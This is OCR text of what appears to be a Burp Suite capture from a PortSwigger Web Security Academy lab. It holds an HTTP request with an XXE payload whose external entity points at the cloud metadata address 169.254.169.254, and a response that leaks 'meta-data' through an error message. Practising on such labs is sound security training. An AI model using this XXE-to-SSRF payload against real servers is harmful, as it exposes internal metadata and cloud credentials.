 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a57006d0425dacf806b5dec008000e5.web-security-academy.net
3 Cookie: session=KekECuaVFEBWOOpFtOCLV6oeJIsMiuOp
4 Content-Length: 186
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
0 Sec-Ch-Ua-Platform: "Windows"
1 Accept: */*
2 Origin: https://0a57006d0425dacf806b5dec008000e5.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a57006d0425dacf806b5dec008000e5.web-security-academy.net/product?product
Id=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"